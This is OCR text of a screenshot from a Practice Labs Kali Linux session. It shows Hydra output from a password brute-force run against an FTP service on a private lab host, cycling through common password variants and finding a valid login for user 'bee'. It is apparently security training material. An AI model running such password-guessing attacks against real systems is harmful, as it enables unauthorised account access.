 PLABKALI01 - Google Chrome
stg.practice-labs.com/device-advanced.aspx?client=html&device=4&width=1024&height=768&login=true&token=rVFCuJOwf03IwNU8YZNgWCUBNPvdQ9WGmAq1tR2...
1 2 3 4 (genmon)XXX 9:36
Trash
File System
Home
plab
intranet
DirBusterR...
root@PLABKALI: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "password" - 6 of 11 [chil
d 4] (0/0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "passw0rd" - 7 of 11 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "Passw0rd" - 8 of 11 [chil
d 3] (0/0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "p@ssw0rd" - 9 of 11 [chil
d 0] (0/0)
[21][ftp] host: 192.168.0.10   login: bee   password: bug
[STATUS] attack finished for 192.168.0.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-24 09:
36:51
┌──(root㉿PLABKALI)-[~]
└─#
┌──(root㉿PLABKALI)-[~]
└─#